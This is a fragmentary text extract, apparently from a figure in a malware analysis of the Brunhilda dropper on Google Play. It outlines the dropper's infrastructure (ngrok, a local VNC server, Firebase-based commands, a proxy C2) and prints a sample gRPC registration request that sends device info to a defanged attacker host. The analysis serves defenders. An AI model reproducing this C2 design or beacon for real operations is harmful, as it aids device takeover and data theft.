 Brunhilda Dropper on
Google Play
ngrok
Local VNC
Server
Sends requests, extracted info
and screen captures
Downloads
POST /grpc.Rpc/Registration HTTP/1.1
Host: protectionguardapp[.]club:443
User-Agent: grpc-java-okhttp/1.25.0
Content-Type: application/grpc
<Device Info>
Sends Commands with
FireBaseMessaging
Proxy C2